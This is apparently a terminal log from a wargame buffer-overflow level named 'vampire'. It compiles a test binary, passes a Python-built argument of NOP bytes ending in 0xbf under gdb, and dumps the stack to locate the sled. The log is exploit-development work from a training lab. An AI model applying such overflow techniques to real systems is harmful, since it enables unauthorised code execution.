 [vampire@localhost vampire]$ ls
skeleton  skeleton.c
[vampire@localhost vampire]$ gcc -o test skeleton.c
[vampire@localhost vampire]$ gdb -q test
(gdb) set disassembly-flavor intel
(gdb) b *main
Breakpoint 1 at 0x8048500
(gdb) r `python -c 'print "\x90"*47+"\xbf"'`
Starting program: /home/vampire/test `python -c 'print "\x90"*47+"\xbf"'`
Breakpoint 1, 0x8048500 in main ()
(gdb) x/100x $ebp
0xbffffb48: 0x00000000 0x08048471 0x08048500 0x00000002
0xbffffb58: 0xbffffb74 0x08048390 0x080486ac 0x4000ae60
0xbffffb68: 0xbffffb6c 0x40013e90 0x00000002 0xbffffc64
0xbffffb78: 0xbffffc77 0x00000000 0xbffffca8 0xbffffcca
0xbffffb88: 0xbffffcd4 0xbffffce2 0xbffffd01 0xbffffd11
0xbffffb98: 0xbffffd29 0xbffffd46 0xbffffd51 0xbffffd5f
0xbffffba8: 0xbffffda2 0xbffffdb5 0xbffffdca 0xbffffdda
0xbffffbb8: 0xbffffde7 0xbffffe06 0xbffffe11 0xbffffe1e
0xbffffbc8: 0xbffffe26 0x00000000 0x00000003 0x08048034
0xbffffbd8: 0x00000004 0x00000020 0x00000005 0x00000006
0xbffffbe8: 0x00000006 0x00001000 0x00000007 0x40000000
0xbffffbf8: 0x00000008 0x00000000 0x00000009 0x08048450
0xbffffc08: 0x0000000b 0x000001fd 0x0000000c 0x000001fd
0xbffffc18: 0x0000000d 0x000001fd 0x0000000e 0x000001fd
0xbffffc28: 0x00000010 0x0f8bfbff 0x0000000f 0xbffffc5f
0xbffffc38: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffc48: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffc58: 0x00000000 0x69000000 0x00363836 0x6d6f682f
0xbffffc68: 0x61762f65 0x7269706d 0x65742f65 0x90007473
0xbffffc78: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc88: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc98: 0x90909090 0x90909090 0x90909090 0x00bf9090
0xbffffca8: 0x5353454c 0x4e45504f 0x752f7c3d 0x622f7273
0xbffffcb8: 0x6c2f6e69 0x70737365 0x2e657069 0x25206873
0xbffffcc8: 0x53550073 0x414e5245 0x003d454d 0x54534948